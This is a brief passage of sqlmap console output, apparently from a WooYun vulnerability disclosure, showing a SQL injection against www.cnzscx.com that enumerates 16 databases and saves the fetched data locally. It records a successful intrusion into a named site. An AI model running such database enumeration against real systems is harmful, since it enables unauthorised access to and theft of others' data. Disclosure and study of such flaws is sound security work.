 ing to retry the request
[20:14:20] [INFO] retrieved: "xueyuan"
available databases [16]:
[*] 360beikao
[*] 86690003_201311
[*] 86690003_201411
[*] 86690003_com
[*] baodicanyin
[*] beixinyuan
[*] cnzscxdata
[*] cnzscxdata_2015
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ShangHui
[*] tempdb
[*] xueyuan
[20:14:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cnzscx.com'
[*] shutting down at 20:14:20
www.wooyun.org